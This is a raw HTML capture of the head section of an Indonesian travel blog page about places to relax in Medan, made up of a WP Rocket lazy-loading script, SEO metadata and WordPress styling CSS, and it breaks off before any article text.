

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitput.com/tempat-wisata-di-medan/
body_size: 90616
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hitput.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3 Tempat Wisata Di Medan Yang Cocok Untuk Bersantai - Hitputcom</title>
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 